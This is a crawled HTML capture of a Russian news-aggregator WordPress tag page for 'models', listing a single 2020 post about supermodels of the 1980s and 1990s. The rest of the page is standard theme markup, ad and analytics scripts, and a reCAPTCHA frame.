

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retransliator.ru/tag/modeli/
body_size: 6826
content:
<!DOCTYPE html>

<html class="no-js" lang="ru-RU">

	<head profile="http://gmpg.org/xfn/11">
		
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		 
		<title>модели | Ретранслятор</title>
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

<!-- All In One SEO Pack 3.7.0ob_start_detected [-1,-1] -->

<meta name="keywords"  content="супермодели,кроуфорд,кэмбэл,кэмпбэлл,модели,Разное" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retransliator.ru/#organization","url":"https://retransliator.ru/","name":"Ретранслятор","sameAs":[]},{"@type":"WebSite","@id":"https://retransliator.ru/#website","url":"https://retransliator.ru/","name":"Ретранслятор","publisher":{"@id":"https://retransliator.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retransliator.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retransliator.ru/tag/modeli/#collectionpage","url":"https://retransliator.ru/tag/modeli/","inLanguage":"ru-RU","name":"модели","isPartOf":{"@id":"https://retransliator.ru/#website"},"breadcrumb":{"@id":"https://retransliator.ru/tag/modeli/#breadcrumblist"}},{"@type":"BreadcrumbList","@id":"https://retransliator.ru/tag/modeli/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://retransliator.ru/","url":"https://retransliator.ru/","name":"Все самое интересное для Вас"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://retransliator.ru/tag/modeli/","url":"https://retransliator.ru/tag/modeli/","name":"модели"}}]}]}</script>
<link rel="canonical" href="https://retransliator.ru/tag/modeli/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента" href="https://retransliator.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента комментариев" href="https://retransliator.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ретранслятор &raquo; Лента метки модели" href="https://retransliator.ru/tag/modeli/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retransliator.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retransliator.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='russian-currency-css'  href='https://retransliator.ru/wp-content/plugins/russian-currency/russian-currency.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%7CMerriweather%3A700%2C900%2C400italic&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css'  href='https://retransliator.ru/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css'  href='https://retransliator.ru/wp-content/themes/rowling/style.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/flexslider.js?ver=1' id='rowling_flexslider-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1' id='rowling_doubletap-js'></script>
<link rel="https://api.w.org/" href="https://retransliator.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://retransliator.ru/wp-json/wp/v2/tags/115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retransliator.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retransliator.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="Site Kit by Google 1.16.0" /><!-- Customizer CSS --><style type="text/css">a { color:#17719e; }.blog-title a:hover { color:#17719e; }.navigation .section-inner { background-color:#17719e; }.primary-menu ul li:hover > a { color:#17719e; }.search-container .search-button:hover { color:#17719e; }.sticky .sticky-tag { background-color:#17719e; }.sticky .sticky-tag:after { border-right-color:#17719e; }.sticky .sticky-tag:after { border-left-color:#17719e; }.post-categories { color:#17719e; }.single .post-meta a { color:#17719e; }.single .post-meta a:hover { border-bottom-color:#17719e; }.single-post .post-image-caption .fa { color:#17719e; }.related-post .category { color:#17719e; }p.intro { color:#17719e; }blockquote:after { color:#17719e; }fieldset legend { background-color:#17719e; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#17719e; }:root .has-accent-color { color:#17719e; }:root .has-accent-background-color { background-color:#17719e; }.page-edit-link { color:#17719e; }.post-content .page-links a:hover { background-color:#17719e; }.post-tags a:hover { background-color:#17719e; }.post-tags a:hover:before { border-right-color:#17719e; }.post-navigation h4 a:hover { color:#17719e; }.comments-title-container .fa { color:#17719e; }.comment-reply-title .fa { color:#17719e; }.comments .pingbacks li a:hover { color:#17719e; }.comment-header h4 a { color:#17719e; }.bypostauthor .comment-author-icon { background-color:#17719e; }.comments-nav a:hover { color:#17719e; }.pingbacks-title { border-bottom-color:#17719e; }.archive-title { border-bottom-color:#17719e; }.archive-nav a:hover { color:#17719e; }.widget-title { border-bottom-color:#17719e; }.widget-content .textwidget a:hover { color:#17719e; }.widget_archive li a:hover { color:#17719e; }.widget_categories li a:hover { color:#17719e; }.widget_meta li a:hover { color:#17719e; }.widget_nav_menu li a:hover { color:#17719e; }.widget_rss .widget-content ul a.rsswidget:hover { color:#17719e; }#wp-calendar thead th { color:#17719e; }#wp-calendar tfoot a:hover { color:#17719e; }.widget .tagcloud a:hover { background-color:#17719e; }.widget .tagcloud a:hover:before { border-right-color:#17719e; }.footer .widget .tagcloud a:hover { background-color:#17719e; }.footer .widget .tagcloud a:hover:before { border-right-color:#17719e; }.wrapper .search-button:hover { color:#17719e; }.to-the-top { background-color:#17719e; }.credits .copyright a:hover { color:#17719e; }.nav-toggle { background-color:#17719e; }.mobile-menu { background-color:#17719e; }</style><!--/Customizer CSS--><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-7480774953336205",
enable_page_level_ads: true,
tag_partner: "site_kit"
});
</script>
		<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="yandex-verification" content="adab0bd31b311548" />
<meta name="pmail-verification" content="54362e72f70bf34f26720fe2c25167d2">

<script data-ad-client="ca-pub-7480774953336205" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script charset="utf-8" async src="https://truenat.bid/nat/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/36iz8rG4.js"></script>
<script charset="utf-8" async src="https://newup.bid/pushJs/36iz8rG4.js"></script> 	
	</head>
	
	<body class="archive tag tag-modeli tag-115">
<!-- Rating Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3176077", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3176077;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating Mail.ru counter -->


		
		<a class="skip-link button" href="#site-content">Перейти к содержимому</a>
		
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6973cd09c5715" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6973cd09c5716" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-title">
							<a href="https://retransliator.ru" rel="home">Ретранслятор</a>
						</div>
					
													<div class="blog-description"><p>Все самое интересное для Вас</p>
</div>
											
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://retransliator.ru/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://retransliator.ru/koronavirus/">Коронавирус</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://retransliator.ru/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://retransliator.ru/koronavirus/v-mire/">В мире</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://retransliator.ru/novosti/iskusstvo-i-kultura/">Искусство и культура</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://retransliator.ru/obshhestvo/">Общество</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://retransliator.ru/puteshestvija/">Путешествия</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://retransliator.ru/istorija/">История</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://retransliator.ru/koronavirus/zdorove/">Здоровье</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://retransliator.ru/finansy/">Финансы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://retransliator.ru/novosti/raznoe/">Разное</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://retransliator.ru/kuhnja/">Кухня</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://retransliator.ru/mnenija/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://retransliator.ru/razminka-dlja-uma/">Вопросы и ответы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912"><a href="https://retransliator.ru/pravo/">Право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://retransliator.ru/daty-i-prazdniki/">Даты и праздники</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
			
	<div class="content">

				
			<div class="archive-header">

				<div class="group archive-header-inner">

											<h1 class="archive-title">Метка: <span>модели</span></h1>
										
											<p class="archive-subtitle">Страница 1<span class="sep">/</span>1</p>
					
				</div><!-- .group -->

								
			</div><!-- .archive-header -->
						
																									                    
				
			<div class="posts" id="posts">
					
				<article id="post-235" class="post post-235 type-post status-publish format-standard has-post-thumbnail hentry category-raznoe tag-kjempbjell tag-modeli tag-supermodeli">

	
		
		<figure class="post-image">
			
			
							<a href="https://retransliator.ru/2020/04/06/krasota-uvjadaet-supermodeli-80-h-i-90-h/"><img width="400" height="200" src="https://retransliator.ru/wp-content/uploads/2020/04/синди-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="кроуфорд" loading="lazy" /></a>
						
		</figure><!-- .post-image -->
			
		
	<header class="post-header">
							
					<p class="post-categories"><a href="https://retransliator.ru/category/raznoe/" rel="category tag">Разное</a></p>
				
				    <h2 class="post-title"><a href="https://retransliator.ru/2020/04/06/krasota-uvjadaet-supermodeli-80-h-i-90-h/">Красота увядает? Супермодели 80-х и 90-х.</a></h2>
				
		<p class="post-meta">
			<a href="https://retransliator.ru/2020/04/06/krasota-uvjadaet-supermodeli-80-h-i-90-h/">06.04.2020</a> 
			 &mdash; <a href="https://retransliator.ru/2020/04/06/krasota-uvjadaet-supermodeli-80-h-i-90-h/#respond">0 комментариев</a>		</p>
		
	</header><!-- .post-header -->
						
</article><!-- .post -->	        	                    			
			</div><!-- .posts -->
		
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="search-3" class="widget widget_search"><div class="widget-content">
<form method="get" class="search-form" id="search-form-6973cd09c7795" action="https://retransliator.ru/">
	<input type="search" class="search-field" placeholder="Форма поиска" name="s" id="search-form-6973cd09c7796" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-611618-1 -->
<div id="yandex_rtb_R-A-611618-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-611618-1",
                renderTo: "yandex_rtb_R-A-611618-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
<script type="text/javascript" src="//j.contema.ru/Contema.js"></script>
<script type="text/javascript">Contema.load(20001,{adv_format : "banner",adv_size : 2});</script>
</div></div></div><div id="russian_currency-2" class="widget widget_russian_currency"><div class="widget-content"><h3 class="widget-title">Курсы валют</h3><div class="russian-currency">
<table id="currency" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Курс ЦБ</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.92</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">89.06</td></tr>
</tbody></table>
</td>

</tr>
</tbody>
</table> 
<table id="currency2" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr><td class="curname" style="color:#000000;" colspan="2">Биржевой курс</td></tr>
<tr>

<td>
<table cellspacing="0" cellpadding="0">
<tbody><tr>
<td><span class="znak" style="color:#F5D374;">$</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">75.60</td>
</tr></tbody>
</table>
</td>

<td style="padding-left:10px;">
<table cellspacing="0" cellpadding="0">
<tbody><tr><td><span class="znak" style="color:#F5D374;">&euro;</span></td>
<td>&nbsp;</td><td class="number" style="color:#000000;">88.89</td>
</tr></tbody>
</table>
</td>

</tr>
</tbody>
</table> </div></div></div><div id="text-2" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Контакты</h3>			<div class="textwidget"><p>Присылайте Ваши пожелания, рекомендации и материалы для публикации на наш официальный электронный адрес.</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="text-3" class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Политика конфиденциальности</h3>			<div class="textwidget"></div>
		</div></div>
</div>	
</div><!-- .wrapper.section-inner -->
	              	        
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">Наверх</span>
				</a>
				
				<p class="copyright">&copy; 2026 <a href="https://retransliator.ru/" rel="home">Ретранслятор</a></p>
				
				<p class="attribution">Тема разработана <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

		<script type='text/javascript' src='https://retransliator.ru/wp-content/themes/rowling/assets/js/global.js?ver=2.0.2' id='rowling_global-js'></script>
<script type='text/javascript' src='https://retransliator.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(61797136, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61797136" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!--End VDZ Yandex Metrika Plugin-->

	</body>
	
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jGB9dFEPwo9o1wlRIxx6jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769196814507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>